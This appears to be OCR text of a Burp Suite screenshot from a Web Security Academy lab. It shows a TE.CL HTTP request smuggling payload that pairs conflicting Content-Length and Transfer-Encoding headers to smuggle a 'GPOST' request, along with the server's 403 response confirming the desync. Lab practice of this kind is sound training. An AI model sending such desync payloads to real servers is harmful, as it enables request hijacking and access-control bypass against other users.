 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a0c00cf030aaea982b5514b00a0005c.web-security-academy.
net
3 Cookie: session=irWl3kQHO1irsOGobgJR43XvMwB3OAAk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 4
16 Transfer-Encoding: chunked
17
18 26
19 GPOST / HTTP/1.1
20 Content-Length: 10
21
22 0
23
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"